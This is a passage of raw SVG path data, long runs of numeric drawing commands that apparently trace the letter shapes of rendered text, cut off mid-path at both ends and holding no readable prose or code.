484.656C426.697 484.376 426.833 483.96 426.833 483.408V482.352C426.833 481.8 426.697 481.388 426.425 481.116C426.153 480.836 425.793 480.696 425.345 480.696C424.897 480.696 424.537 480.836 424.265 481.116C423.993 481.388 423.857 481.8 423.857 482.352V483.408C423.857 483.96 423.993 484.376 424.265 484.656C424.537 484.928 424.897 485.064 425.345 485.064ZM433.594 484.968H433.534C433.398 485.336 433.174 485.624 432.862 485.832C432.558 486.04 432.198 486.144 431.782 486.144C430.99 486.144 430.378 485.86 429.946 485.292C429.514 484.716 429.298 483.912 429.298 482.88C429.298 481.848 429.514 481.048 429.946 480.48C430.378 479.904 430.99 479.616 431.782 479.616C432.198 479.616 432.558 479.72 432.862 479.928C433.174 480.128 433.398 480.416 433.534 480.792H433.594V477.12H434.902V486H433.594V484.968ZM432.178 485.016C432.578 485.016 432.914 484.92 433.186 484.728C433.458 484.528 433.594 484.268 433.594 483.948V481.812C433.594 481.492 433.458 481.236 433.186 481.044C432.914 480.844 432.578 480.744 432.178 480.744C431.722 480.744 431.358 480.892 431.086 481.188C430.814 481.476 430.678 481.86 430.678 482.34V483.42C430.678 483.9 430.814 484.288 431.086 484.584C431.358 484.872 431.722 485.016 432.178 485.016ZM439.22 486.144C438.772 486.144 438.372 486.068 438.02 485.916C437.668 485.764 437.368 485.548 437.12 485.268C436.872 484.98 436.68 484.636 436.544 484.236C436.416 483.828 436.352 483.376 436.352 482.88C436.352 482.384 436.416 481.936 436.544 481.536C436.68 481.128 436.872 480.784 437.12 480.504C437.368 480.216 437.668 479.996 438.02 479.844C438.372 479.692 438.772 479.616 439.22 479.616C439.676 479.616 440.076 479.696 440.42 479.856C440.772 480.016 441.064 480.24 441.296 480.528C441.528 480.808 441.7 481.136 441.812 481.512C441.932 481.888 441.992 482.292 441.992 482.724V483.216H437.708V483.42C437.708 483.9 437.848 484.296 438.128 484.608C438.416 484.912 438.824 485.064 439.352 485.064C439.736 485.064 440.06 484.98 440.324 484.812C440.588 484.644 440.812 484.416 440.996 484.128L441.764 484.884C441.532 485.268 441.196 485.576 440.756 485.808C440.316 486.032 439.804 486.144 439.22 486.144ZM439.22 480.636C438.996 480.636 438.788 480.676 438.596 480.756C438.412 480.836 438.252 480.948 438.116 481.092C437.988 481.236 437.888 481.408 437.816 481.608C437.744 481.808 437.708 482.028 437.708 482.268V482.352H440.612V482.232C440.612 481.752 440.488 481.368 440.24 481.08C439.992 480.784 439.652 480.636 439.22 480.636ZM448.004 486C447.548 486 447.204 485.884 446.972 485.652C446.74 485.412 446.624 485.076 446.624 484.644V480.828H445.652V479.76H446.18C446.396 479.76 446.544 479.712 446.624 479.616C446.712 479.52 446.756 479.364 446.756 479.148V478.056H447.932V479.76H449.24V480.828H447.932V484.932H449.144V486H448.004ZM450.659 477.12H451.967V480.792H452.027C452.163 480.456 452.367 480.176 452.639 479.952C452.919 479.728 453.299 479.616 453.779 479.616C454.419 479.616 454.915 479.828 455.267 480.252C455.627 480.668 455.807 481.264 455.807 482.04V486H454.499V482.196C454.499 481.228 454.107 480.744 453.323 480.744C453.155 480.744 452.987 480.768 452.819 480.816C452.659 480.856 452.515 480.92 452.387 481.008C452.259 481.096 452.155 481.208 452.075 481.344C452.003 481.48 451.967 481.636 451.967 481.812V486H450.659V477.12ZM462.192 486C461.848 486 461.584 485.904 461.4 485.712C461.216 485.512 461.104 485.26 461.064 484.956H461.004C460.884 485.348 460.664 485.644 460.344 485.844C460.024 486.044 459.636 486.144 459.18 486.144C458.532 486.144 458.032 485.976 457.68 485.64C457.336 485.304 457.164 484.852 457.164 484.284C457.164 483.66 457.388 483.192 457.836 482.88C458.292 482.568 458.956 482.412 459.828 482.412H460.956V481.884C460.956 481.5 460.852 481.204 460.644 480.996C460.436 480.788 460.112 480.684 459.672 480.684C459.304 480.684 459.004 480.764 458.772 480.924C458.54 481.084 458.344 481.288 458.184 481.536L457.404 480.828C457.612 480.476 457.904 480.188 458.28 479.964C458.656 479.732 459.148 479.616 459.756 479.616C460.564 479.616 461.184 479.804 461.616 480.18C462.048 480.556 462.264 481.096 462.264 481.8V484.932H462.924V486H462.192ZM459.552 485.148C459.96 485.148 460.296 485.06 460.56 484.884C460.824 484.7 460.956 484.456 460.956 484.152V483.252H459.852C458.948 483.252 458.496 483.532 458.496 484.092V484.308C458.496 484.588 458.588 484.8 458.772 484.944C458.964 485.08 459.224 485.148 459.552 485.148ZM465.898 486C465.442 486 465.098 485.884 464.866 485.652C464.634 485.412 464.518 485.076 464.518 484.644V480.828H463.546V479.76H464.074C464.29 479.76 464.438 479.712 464.518 479.616C464.606 479.52 464.65 479.364 464.65 479.148V478.056H465.826V479.76H467.134V480.828H465.826V484.932H467.038V486H465.898ZM62.86 500.968H62.8C62.664 501.336 62.44 501.624 62.128 501.832C61.824 502.04 61.464 502.144 61.048 502.144C60.256 502.144 59.644 501.86 59.212 501.292C58.78 500.716 58.564 499.912 58.564 498.88C58.564 497.848 58.78 497.048 59.212 496.48C59.644 495.904 60.256 495.616 61.048 495.616C61.464 495.616 61.824 495.72 62.128 495.928C62.44 496.128 62.664 496.416 62.8 496.792H62.86V493.12H64.168V502H62.86V500.968ZM61.444 501.016C61.844 501.016 62.18 500.92 62.452 500.728C62.724 500.528 62.86 500.268 62.86 499.948V497.812C62.86 497.492 62.724 497.236 62.452 497.044C62.18 496.844 61.844 496.744 61.444 496.744C60.988 496.744 60.624 496.892 60.352 497.188C60.08 497.476 59.944 497.86 59.944 498.34V499.42C59.944 499.9 60.08 500.288 60.352 500.584C60.624 500.872 60.988 501.016 61.444 501.016ZM68.4856 502.144C68.0376 502.144 67.6376 502.068 67.2856 501.916C66.9336 501.764 66.6336 501.548 66.3856 501.268C66.1376 500.98 65.9456 500.636 65.8096 500.236C65.6816 499.828 65.6176 499.376 65.6176 498.88C65.6176 498.384 65.6816 497.936 65.8096 497.536C65.9456 497.128 66.1376 496.784 66.3856 496.504C66.6336 496.216 66.9336 495.996 67.2856 495.844C67.6376 495.692 68.0376 495.616 68.4856 495.616C68.9416 495.616 69.3416 495.696 69.6856 495.856C70.0376 496.016 70.3296 496.24 70.5616 496.528C70.7936 496.808 70.9656 497.136 71.0776 497.512C71.1976 497.888 71.2576 498.292 71.2576 498.724V499.216H66.9736V499.42C66.9736 499.9 67.1136 500.296 67.3936 500.608C67.6816 500.912 68.0896 501.064 68.6176 501.064C69.0016 501.064 69.3256 500.98 69.5896 500.812C69.8536 500.644 70.0776 500.416 70.2616 500.128L71.0296 500.884C70.7976 501.268 70.4616 501.576 70.0216 501.808C69.5816 502.032 69.0696 502.144 68.4856 502.144ZM68.4856 496.636C68.2616 496.636 68.0536 496.676 67.8616 496.756C67.6776 496.836 67.5176 496.948 67.3816 497.092C67.2536 497.236 67.1536 497.408 67.0816 497.608C67.0096 497.808 66.9736 498.028 66.9736 498.268V498.352H69.8776V498.232C69.8776 497.752 69.7536 497.368 69.5056 497.08C69.2576 496.784 68.9176 496.636 68.4856 496.636ZM75.1175 502.144C74.6695 502.144 74.2695 502.068 73.9175 501.916C73.5655 501.764 73.2695 501.548 73.0295 501.268C72.7895 500.98 72.6055 500.636 72.4775 500.236C72.3495 499.828 72.2855 499.376 72.2855 498.88C72.2855 498.384 72.3495 497.936 72.4775 497.536C72.6055 497.128 72.7895 496.784 73.0295 496.504C73.2695 496.216 73.5655 495.996 73.9175 495.844C74.2695 495.692 74.6695 495.616 75.1175 495.616C75.7415 495.616 76.2535 495.756 76.6535 496.036C77.0535 496.316 77.3455 496.688 77.5295 497.152L76.4495 497.656C76.3615 497.368 76.2055 497.14 75.9815 496.972C75.7655 496.796 75.4775 496.708 75.1175 496.708C74.6375 496.708 74.2735 496.86 74.0255 497.164C73.7855 497.46 73.6655 497.848 73.6655 498.328V499.444C73.6655 499.924 73.7855 500.316 74.0255 500.62C74.2735 500.916 74.6375 501.064 75.1175 501.064C75.5015 501.064 75.8055 500.972 76.0295 500.788C76.2615 500.596 76.4455 500.344 76.5815 500.032L77.5775 500.56C77.3695 501.072 77.0575 501.464 76.6415 501.736C76.2255 502.008 75.7175 502.144 75.1175 502.144ZM79.4827 494.644C79.2107 494.644 79.0107 494.58 78.8827 494.452C78.7627 494.324 78.7027 494.16 78.7027 493.96V493.756C78.7027 493.556 78.7627 493.392 78.8827 493.264C79.0107 493.136 79.2107 493.072 79.4827 493.072C79.7547 493.072 79.9507 493.136 80.0707 493.264C80.1907 493.392 80.2507 493.556 80.2507 493.756V493.96C80.2507 494.16 80.1907 494.324 80.0707 494.452C79.9507 494.58 79.7547 494.644 79.4827 494.644ZM78.8227 495.76H80.1307V502H78.8227V495.76ZM85.9225 500.968H85.8625C85.7265 501.336 85.5025 501.624 85.1905 501.832C84.8865 502.04 84.5265 502.144 84.1105 502.144C83.3185 502.144 82.7065 501.86 82.2745 501.292C81.8425 500.716 81.6265 499.912 81.6265 498.88C81.6265 497.848 81.8425 497.048 82.2745 496.48C82.7065 495.904 83.3185 495.616 84.1105 495.616C84.5265 495.616 84.8865 495.72 85.1905 495.928C85.5025 496.128 85.7265 496.416 85.8625 496.792H85.9225V493.12H87.2305V502H85.9225V500.968ZM84.5065 501.016C84.9065 501.016 85.2425 500.92 85.5145 500.728C85.7865 500.528 85.9225 500.268 85.9225 499.948V497.812C85.9225 497.492 85.7865 497.236 85.5145 497.044C85.2425 496.844 84.9065 496.744 84.5065 496.744C84.0505 496.744 83.6865 496.892 83.4145 497.188C83.1425 497.476 83.0065 497.86 83.0065 498.34V499.42C83.0065 499.9 83.1425 500.288 83.4145 500.584C83.6865 500.872 84.0505 501.016 84.5065 501.016ZM91.5481 502.144C91.1001 502.144 90.7001 502.068 90.3481 501.916C89.9961 501.764 89.6961 501.548 89.4481 501.268C89.2001 500.98 89.0081 500.636 88.8721 500.236C88.7441 499.828 88.6801 499.376 88.6801 498.88C88.6801 498.384 88.7441 497.936 88.8721 497.536C89.0081 497.128 89.2001 496.784 89.4481 496.504C89.6961 496.216 89.9961 495.996 90.3481 495.844C90.7001 495.692 91.1001 495.616 91.5481 495.616C92.0041 495.616 92.4041 495.696 92.7481 495.856C93.1001 496.016 93.3921 496.24 93.6241 496.528C93.8561 496.808 94.0281 497.136 94.1401 497.512C94.2601 497.888 94.3201 498.292 94.3201 498.724V499.216H90.0361V499.42C90.0361 499.9 90.1761 500.296 90.4561 500.608C90.7441 500.912 91.1521 501.064 91.6801 501.064C92.0641 501.064 92.3881 500.98 92.6521 500.812C92.9161 500.644 93.1401 500.416 93.3241 500.128L94.0921 500.884C93.8601 501.268 93.5241 501.576 93.0841 501.808C92.6441 502.032 92.1321 502.144 91.5481 502.144ZM91.5481 496.636C91.3241 496.636 91.1161 496.676 90.9241 496.756C90.7401 496.836 90.5801 496.948 90.4441 497.092C90.3161 497.236 90.2161 497.408 90.1441 497.608C90.0721 497.808 90.0361 498.028 90.0361 498.268V498.352H92.9401V498.232C92.9401 497.752 92.8161 497.368 92.5681 497.08C92.3201 496.784 91.9801 496.636 91.5481 496.636ZM97.748 502.144C97.156 502.144 96.66 502.04 96.26 501.832C95.86 501.624 95.512 501.336 95.216 500.968L96.056 500.2C96.288 500.48 96.544 500.7 96.824 500.86C97.112 501.012 97.444 501.088 97.82 501.088C98.204 501.088 98.488 501.016 98.672 500.872C98.864 500.72 98.96 500.512 98.96 500.248C98.96 500.048 98.892 499.88 98.756 499.744C98.628 499.6 98.4 499.508 98.072 499.468L97.496 499.396C96.856 499.316 96.352 499.132 95.984 498.844C95.624 498.548 95.444 498.112 95.444 497.536C95.444 497.232 95.5 496.964 95.612 496.732C95.724 496.492 95.88 496.292 96.08 496.132C96.288 495.964 96.532 495.836 96.812 495.748C97.1 495.66 97.416 495.616 97.76 495.616C98.32 495.616 98.776 495.704 99.128 495.88C99.488 496.056 99.808 496.3 100.088 496.612L99.284 497.38C99.124 497.188 98.912 497.024 98.648 496.888C98.392 496.744 98.096 496.672 97.76 496.672C97.4 496.672 97.132 496.744 96.956 496.888C96.788 497.032 96.704 497.22 96.704 497.452C96.704 497.692 96.78 497.872 96.932 497.992C97.084 498.112 97.328 498.2 97.664 498.256L98.24 498.328C98.928 498.432 99.428 498.636 99.74 498.94C100.06 499.236 100.22 499.636 100.22 500.14C100.22 500.444 100.16 500.72 100.04 500.968C99.928 501.208 99.764 501.416 99.548 501.592C99.332 501.768 99.072 501.904 98.768 502C98.464 502.096 98.124 502.144 97.748 502.144ZM106.262 502C105.806 502 105.462 501.884 105.23 501.652C104.998 501.412 104.882 501.076 104.882 500.644V496.828H103.91V495.76H104.438C104.654 495.76 104.802 495.712 104.882 495.616C104.97 495.52 105.014 495.364 105.014 495.148V494.056H106.19V495.76H107.498V496.828H106.19V500.932H107.402V502H106.262ZM108.916 493.12H110.224V496.792H110.284C110.42 496.456 110.624 496.176 110.896 495.952C111.176 495.728 111.556 495.616 112.036 495.616C112.676 495.616 113.172 495.828 113.524 496.252C113.884 496.668 114.064 497.264 114.064 498.04V502H112.756V498.196C112.756 497.228 112.364 496.744 111.58 496.744C111.412 496.744 111.244 496.768 111.076 496.816C110.916 496.856 110.772 496.92 110.644 497.008C110.516 497.096 110.412 497.208 110.332 497.344C110.26 497.48 110.224 497.636 110.224 497.812V502H108.916V493.12ZM118.325 502.144C117.877 502.144 117.477 502.068 117.125 501.916C116.773 501.764 116.473 501.548 116.225 501.268C115.977 500.98 115.785 500.636 115.649 500.236C115.521 499.828 115.457 499.376 115.457 498.88C115.457 498.384 115.521 497.936 115.649 497.536C115.785 497.128 115.977 496.784 116.225 496.504C116.473 496.216 116.773 495.996 117.125 495.844C117.477 495.692 117.877 495.616 118.325 495.616C118.781 495.616 119.181 495.696 119.525 495.856C119.877 496.016 120.169 496.24 120.401 496.528C120.633 496.808 120.805 497.136 120.917 497.512C121.037 497.888 121.097 498.292 121.097 498.724V499.216H116.813V499.42C116.813 499.9 116.953 500.296 117.233 500.608C117.521 500.912 117.929 501.064 118.457 501.064C118.841 501.064 119.165 500.98 119.429 500.812C119.693 500.644 119.917 500.416 120.101 500.128L120.869 500.884C120.637 501.268 120.301 501.576 119.861 501.808C119.421 502.032 118.909 502.144 118.325 502.144ZM118.325 496.636C118.101 496.636 117.893 496.676 117.701 496.756C117.517 496.836 117.357 496.948 117.221 497.092C117.093 497.236 116.993 497.408 116.921 497.608C116.849 497.808 116.813 498.028 116.813 498.268V498.352H119.717V498.232C119.717 497.752 119.593 497.368 119.345 497.08C119.097 496.784 118.757 496.636 118.325 496.636ZM129.161 500.968H129.113C129.057 501.12 128.981 501.268 128.885 501.412C128.797 501.556 128.681 501.684 128.537 501.796C128.401 501.9 128.233 501.984 128.033 502.048C127.841 502.112 127.617 502.144 127.361 502.144C126.713 502.144 126.209 501.936 125.849 501.52C125.497 501.104 125.321 500.508 125.321 499.732V495.76H126.629V499.564C126.629 500.532 127.029 501.016 127.829 501.016C127.997 501.016 128.161 500.996 128.321 500.956C128.481 500.908 128.621 500.84 128.741 500.752C128.869 500.664 128.969 500.552 129.041 500.416C129.121 500.28 129.161 500.12 129.161 499.936V495.76H130.469V502H129.161V500.968ZM132.342 502V495.76H133.65V496.792H133.71C133.846 496.456 134.05 496.176 134.322 495.952C134.602 495.728 134.982 495.616 135.462 495.616C136.102 495.616 136.598 495.828 136.95 496.252C137.31 496.668 137.49 497.264 137.49 498.04V502H136.182V498.208C136.182 497.232 135.79 496.744 135.006 496.744C134.838 496.744 134.67 496.768 134.502 496.816C134.342 496.856 134.198 496.92 134.07 497.008C133.942 497.096 133.838 497.208 133.758 497.344C133.686 497.48 133.65 497.64 133.65 497.824V502H132.342ZM139.963 494.644C139.691 494.644 139.491 494.58 139.363 494.452C139.243 494.324 139.183 494.16 139.183 493.96V493.756C139.183 493.556 139.243 493.392 139.363 493.264C139.491 493.136 139.691 493.072 139.963 493.072C140.235 493.072 140.431 493.136 140.551 493.264C140.671 493.392 140.731 493.556 140.731 493.756V493.96C140.731 494.16 140.671 494.324 140.551 494.452C140.431 494.58 140.235 494.644 139.963 494.644ZM139.303 495.76H140.611V502H139.303V495.76ZM146.403 500.968H146.343C146.207 501.336 145.983 501.624 145.671 501.832C145.367 502.04 145.007 502.144 144.591 502.144C143.799 502.144 143.187 501.86 142.755 501.292C142.323 500.716 142.107 499.912 142.107 498.88C142.107 497.848 142.323 497.048 142.755 496.48C143.187 495.904 143.799 495.616 144.591 495.616C145.007 495.616 145.367 495.72 145.671 495.928C145.983 496.128 146.207 496.416 146.343 496.792H146.403V495.76H147.711V504.4H146.403V500.968ZM144.987 501.016C145.387 501.016 145.723 500.92 145.995 500.728C146.267 500.528 146.403 500.268 146.403 499.948V497.812C146.403 497.492 146.267 497.236 145.995 497.044C145.723 496.844 145.387 496.744 144.987 496.744C144.531 496.744 144.167 496.892 143.895 497.188C143.623 497.476 143.487 497.86 143.487 498.34V499.42C143.487 499.9 143.623 500.288 143.895 500.584C144.167 500.872 144.531 501.016 144.987 501.016ZM153.361 500.968H153.313C153.257 501.12 153.181 501.268 153.085 501.412C152.997 501.556 152.881 501.684 152.737 501.796C152.601 501.9 152.433 501.984 152.233 502.048C152.041 502.112 151.817 502.144 151.561 502.144C150.913 502.144 150.409 501.936 150.049 501.52C149.697 501.104 149.521 500.508 149.521 499.732V495.76H150.829V499.564C150.829 500.532 151.229 501.016 152.029 501.016C152.197 501.016 152.361 500.996 152.521 500.956C152.681 500.908 152.821 500.84 152.941 500.752C153.069 500.664 153.169 500.552 153.241 500.416C153.321 500.28 153.361 500.12 153.361 499.936V495.76H154.669V502H153.361V500.968ZM158.989 502.144C158.541 502.144 158.141 502.068 157.789 501.916C157.437 501.764 157.137 501.548 156.889 501.268C156.641 500.98 156.449 500.636 156.313 500.236C156.185 499.828 156.121 499.376 156.121 498.88C156.121 498.384 156.185 497.936 156.313 497.536C156.449 497.128 156.641 496.784 156.889 496.504C157.137 496.216 157.437 495.996 157.789 495.844C158.141 495.692 158.541 495.616 158.989 495.616C159.445 495.616 159.845 495.696 160.189 495.856C160.541 496.016 160.833 496.24 161.065 496.528C161.297 496.808 161.469 497.136 161.581 497.512C161.701 497.888 161.761 498.292 161.761 498.724V499.216H157.477V499.42C157.477 499.9 157.617 500.296 157.897 500.608C158.185 500.912 158.593 501.064 159.121 501.064C159.505 501.064 159.829 500.98 160.093 500.812C160.357 500.644 160.581 500.416 160.765 500.128L161.533 500.884C161.301 501.268 160.965 501.576 160.525 501.808C160.085 502.032 159.573 502.144 158.989 502.144ZM158.989 496.636C158.765 496.636 158.557 496.676 158.365 496.756C158.181 496.836 158.021 496.948 157.885 497.092C157.757 497.236 157.657 497.408 157.585 497.608C157.513 497.808 157.477 498.028 157.477 498.268V498.352H160.381V498.232C160.381 497.752 160.257 497.368 160.009 497.08C159.761 496.784 159.421 496.636 158.989 496.636ZM166.369 496.828H165.421V495.76H166.369V494.728C166.369 494.224 166.501 493.832 166.765 493.552C167.029 493.264 167.425 493.12 167.953 493.12H168.985V494.188H167.677V495.76H168.985V496.828H167.677V502H166.369V496.828ZM172.525 502.144C172.077 502.144 171.677 502.068 171.325 501.916C170.973 501.764 170.673 501.548 170.425 501.268C170.177 500.98 169.985 500.636 169.849 500.236C169.721 499.828 169.657 499.376 169.657 498.88C169.657 498.384 169.721 497.936 169.849 497.536C169.985 497.128 170.177 496.784 170.425 496.504C170.673 496.216 170.973 495.996 171.325 495.844C171.677 495.692 172.077 495.616 172.525 495.616C172.981 495.616 173.381 495.696 173.725 495.856C174.077 496.016 174.369 496.24 174.601 496.528C174.833 496.808 175.005 497.136 175.117 497.512C175.237 497.888 175.297 498.292 175.297 498.724V499.216H171.013V499.42C171.013 499.9 171.153 500.296 171.433 500.608C171.721 500.912 172.129 501.064 172.657 501.064C173.041 501.064 173.365 500.98 173.629 500.812C173.893 500.644 174.117 500.416 174.301 500.128L175.069 500.884C174.837 501.268 174.501 501.576 174.061 501.808C173.621 502.032 173.109 502.144 172.525 502.144ZM172.525 496.636C172.301 496.636 172.093 496.676 171.901 496.756C171.717 496.836 171.557 496.948 171.421 497.092C171.293 497.236 171.193 497.408 171.121 497.608C171.049 497.808 171.013 498.028 171.013 498.268V498.352H173.917V498.232C173.917 497.752 173.793 497.368 173.545 497.08C173.297 496.784 172.957 496.636 172.525 496.636ZM181.317 502C180.973 502 180.709 501.904 180.525 501.712C180.341 501.512 180.229 501.26 180.189 500.956H180.129C180.009 501.348 179.789 501.644 179.469 501.844C179.149 502.044 178.761 502.144 178.305 502.144C177.657 502.144 177.157 501.976 176.805 501.64C176.461 501.304 176.289 500.852 176.289 500.284C176.289 499.66 176.513 499.192 176.961 498.88C177.417 498.568 178.081 498.412 178.953 498.412H180.081V497.884C180.081 497.5 179.977 497.204 179.769 496.996C179.561 496.788 179.237 496.684 178.797 496.684C178.429 496.684 178.129 496.764 177.897 496.924C177.665 497.084 177.469 497.288 177.309 497.536L176.529 496.828C176.737 496.476 177.029 496.188 177.405 495.964C177.781 495.732 178.273 495.616 178.881 495.616C179.689 495.616 180.309 495.804 180.741 496.18C181.173 496.556 181.389 497.096 181.389 497.8V500.932H182.049V502H181.317ZM178.677 501.148C179.085 501.148 179.421 501.06 179.685 500.884C179.949 500.7 180.081 500.456 180.081 500.152V499.252H178.977C178.073 499.252 177.621 499.532 177.621 500.092V500.308C177.621 500.588 177.713 500.8 177.897 500.944C178.089 501.08 178.349 501.148 178.677 501.148ZM185.023 502C184.567 502 184.223 501.884 183.991 501.652C183.759 501.412 183.643 501.076 183.643 500.644V496.828H182.671V495.76H183.199C183.415 495.76 183.563 495.712 183.643 495.616C183.731 495.52 183.775 495.364 183.775 495.148V494.056H184.951V495.76H186.259V496.828H184.951V500.932H186.163V502H185.023ZM191.458 500.968H191.41C191.354 501.12 191.278 501.268 191.182 501.412C191.094 501.556 190.978 501.684 190.834 501.796C190.698 501.9 190.53 501.984 190.33 502.048C190.138 502.112 189.914 502.144 189.658 502.144C189.01 502.144 188.506 501.936 188.146 501.52C187.794 501.104 187.618 500.508 187.618 499.732V495.76H188.926V499.564C188.926 500.532 189.326 501.016 190.126 501.016C190.294 501.016 190.458 500.996 190.618 500.956C190.778 500.908 190.918 500.84 191.038 500.752C191.166 500.664 191.266 500.552 191.338 500.416C191.418 500.28 191.458 500.12 191.458 499.936V495.76H192.766V502H191.458V500.968ZM194.639 502V495.76H195.947V496.96H196.007C196.095 496.64 196.279 496.36 196.559 496.12C196.839 495.88 197.227 495.76 197.723 495.76H198.071V497.02H197.555C197.035 497.02 196.635 497.104 196.355 497.272C196.083 497.44 195.947 497.688 195.947 498.016V502H194.639ZM201.622 502.144C201.174 502.144 200.774 502.068 200.422 501.916C200.07 501.764 199.77 501.548 199.522 501.268C199.274 500.98 199.082 500.636 198.946 500.236C198.818 499.828 198.754 499.376 198.754 498.88C198.754 498.384 198.818 497.936 198.946 497.536C199.082 497.128 199.274 496.784 199.522 496.504C199.77 496.216 200.07 495.996 200.422 495.844C200.774 495.692 201.174 495.616 201.622 495.616C202.078 495.616 202.478 495.696 202.822 495.856C203.174 496.016 203.466 496.24 203.698 496.528C203.93 496.808 204.102 497.136 204.214 497.512C204.334 497.888 204.394 498.292 204.394 498.724V499.216H200.11V499.42C200.11 499.9 200.25 500.296 200.53 500.608C200.818 500.912 201.226 501.064 201.754 501.064C202.138 501.064 202.462 500.98 202.726 500.812C202.99 500.644 203.214 500.416 203.398 500.128L204.166 500.884C203.934 501.268 203.598 501.576 203.158 501.808C202.718 502.032 202.206 502.144 201.622 502.144ZM201.622 496.636C201.398 496.636 201.19 496.676 200.998 496.756C200.814 496.836 200.654 496.948 200.518 497.092C200.39 497.236 200.29 497.408 200.218 497.608C200.146 497.808 200.11 498.028 200.11 498.268V498.352H203.014V498.232C203.014 497.752 202.89 497.368 202.642 497.08C202.394 496.784 202.054 496.636 201.622 496.636ZM207.822 502.144C207.23 502.144 206.734 502.04 206.334 501.832C205.934 501.624 205.586 501.336 205.29 500.968L206.13 500.2C206.362 500.48 206.618 500.7 206.898 500.86C207.186 501.012 207.518 501.088 207.894 501.088C208.278 501.088 208.562 501.016 208.746 500.872C208.938 500.72 209.034 500.512 209.034 500.248C209.034 500.048 208.966 499.88 208.83 499.744C208.702 499.6 208.474 499.508 208.146 499.468L207.57 499.396C206.93 499.316 206.426 499.132 206.058 498.844C205.698 498.548 205.518 498.112 205.518 497.536C205.518 497.232 205.574 496.964 205.686 496.732C205.798 496.492 205.954 496.292 206.154 496.132C206.362 495.964 206.606 495.836 206.886 495.748C207.174 495.66 207.49 495.616 207.834 495.616C208.394 495.616 208.85 495.704 209.202 495.88C209.562 496.056 209.882 496.3 210.162 496.612L209.358 497.38C209.198 497.188 208.986 497.024 208.722 496.888C208.466 496.744 208.17 496.672 207.834 496.672C207.474 496.672 207.206 496.744 207.03 496.888C206.862 497.032 206.778 497.22 206.778 497.452C206.778 497.692 206.854 497.872 207.006 497.992C207.158 498.112 207.402 498.2 207.738 498.256L208.314 498.328C209.002 498.432 209.502 498.636 209.814 498.94C210.134 499.236 210.294 499.636 210.294 500.14C210.294 500.444 210.234 500.72 210.114 500.968C210.002 501.208 209.838 501.416 209.622 501.592C209.406 501.768 209.146 501.904 208.842 502C208.538 502.096 208.198 502.144 207.822 502.144ZM217.056 502.144C216.624 502.144 216.228 502.068 215.868 501.916C215.516 501.764 215.216 501.548 214.968 501.268C214.72 500.98 214.528 500.636 214.392 500.236C214.256 499.828 214.188 499.376 214.188 498.88C214.188 498.384 214.256 497.936 214.392 497.536C214.528 497.128 214.72 496.784 214.968 496.504C215.216 496.216 215.516 495.996 215.868 495.844C216.228 495.692 216.624 495.616 217.056 495.616C217.488 495.616 217.88 495.692 218.232 495.844C218.592 495.996 218.896 496.216 219.144 496.504C219.392 496.784 219.584 497.128 219.72 497.536C219.856 497.936 219.924 498.384 219.924 498.88C219.924 499.376 219.856 499.828 219.72 500.236C219.584 500.636 219.392 500.98 219.144 501.268C218.896 501.548 218.592 501.764 218.232 501.916C217.88 502.068 217.488 502.144 217.056 502.144ZM217.056 501.064C217.504 501.064 217.864 500.928 218.136 500.656C218.408 500.376 218.544 499.96 218.544 499.408V498.352C218.544 497.8 218.408 497.388 218.136 497.116C217.864 496.836 217.504 496.696 217.056 496.696C216.608 496.696 216.248 496.836 215.976 497.116C215.704 497.388 215.568 497.8 215.568 498.352V499.408C215.568 499.96 215.704 500.376 215.976 500.656C216.248 500.928 216.608 501.064 217.056 501.064ZM221.635 496.828H220.687V495.76H221.635V494.728C221.635 494.224 221.767 493.832 222.031 493.552C222.295 493.264 222.691 493.12 223.219 493.12H224.251V494.188H222.943V495.76H224.251V496.828H222.943V502H221.635V496.828ZM230.673 502.144C230.225 502.144 229.825 502.068 229.473 501.916C229.121 501.764 228.821 501.548 228.573 501.268C228.325 500.98 228.133 500.636 227.997 500.236C227.869 499.828 227.805 499.376 227.805 498.88C227.805 498.384 227.869 497.936 227.997 497.536C228.133 497.128 228.325 496.784 228.573 496.504C228.821 496.216 229.121 495.996 229.473 495.844C229.825 495.692 230.225 495.616 230.673 495.616C231.129 495.616 231.529 495.696 231.873 495.856C232.225 496.016 232.517 496.24 232.749 496.528C232.981 496.808 233.153 497.136 233.265 497.512C233.385 497.888 233.445 498.292 233.445 498.724V499.216H229.161V499.42C229.161 499.9 229.301 500.296 229.581 500.608C229.869 500.912 230.277 501.064 230.805 501.064C231.189 501.064 231.513 500.98 231.777 500.812C232.041 500.644 232.265 500.416 232.449 500.128L233.217 500.884C232.985 501.268 232.649 501.576 232.209 501.808C231.769 502.032 231.257 502.144 230.673 502.144ZM230.673 496.636C230.449 496.636 230.241 496.676 230.049 496.756C229.865 496.836 229.705 496.948 229.569 497.092C229.441 497.236 229.341 497.408 229.269 497.608C229.197 497.808 229.161 498.028 229.161 498.268V498.352H232.065V498.232C232.065 497.752 231.941 497.368 231.693 497.08C231.445 496.784 231.105 496.636 230.673 496.636ZM239.465 502C239.121 502 238.857 501.904 238.673 501.712C238.489 501.512 238.377 501.26 238.337 500.956H238.277C238.157 501.348 237.937 501.644 237.617 501.844C237.297 502.044 236.909 502.144 236.453 502.144C235.805 502.144 235.305 501.976 234.953 501.64C234.609 501.304 234.437 500.852 234.437 500.284C234.437 499.66 234.661 499.192 235.109 498.88C235.565 498.568 236.229 498.412 237.101 498.412H238.229V497.884C238.229 497.5 238.125 497.204 237.917 496.996C237.709 496.788 237.385 496.684 236.945 496.684C236.577 496.684 236.277 496.764 236.045 496.924C235.813 497.084 235.617 497.288 235.457 497.536L234.677 496.828C234.885 496.476 235.177 496.188 235.553 495.964C235.929 495.732 236.421 495.616 237.029 495.616C237.837 495.616 238.457 495.804 238.889 496.18C239.321 496.556 239.537 497.096 239.537 497.8V500.932H240.197V502H239.465ZM236.825 501.148C237.233 501.148 237.569 501.06 237.833 500.884C238.097 500.7 238.229 500.456 238.229 500.152V499.252H237.125C236.221 499.252 235.769 499.532 235.769 500.092V500.308C235.769 500.588 235.861 500.8 236.045 500.944C236.237 501.08 236.497 501.148 236.825 501.148ZM243.891 502.144C243.443 502.144 243.043 502.068 242.691 501.916C242.339 501.764 242.043 501.548 241.803 501.268C241.563 500.98 241.379 500.636 241.251 500.236C241.123 499.828 241.059 499.376 241.059 498.88C241.059 498.384 241.123 497.936 241.251 497.536C241.379 497.128 241.563 496.784 241.803 496.504C242.043 496.216 242.339 495.996 242.691 495.844C243.043 495.692 243.443 495.616 243.891 495.616C244.515 495.616 245.027 495.756 245.427 496.036C245.827 496.316 246.119 496.688 246.303 497.152L245.223 497.656C245.135 497.368 244.979 497.14 244.755 496.972C244.539 496.796 244.251 496.708 243.891 496.708C243.411 496.708 243.047 496.86 242.799 497.164C242.559 497.46 242.439 497.848 242.439 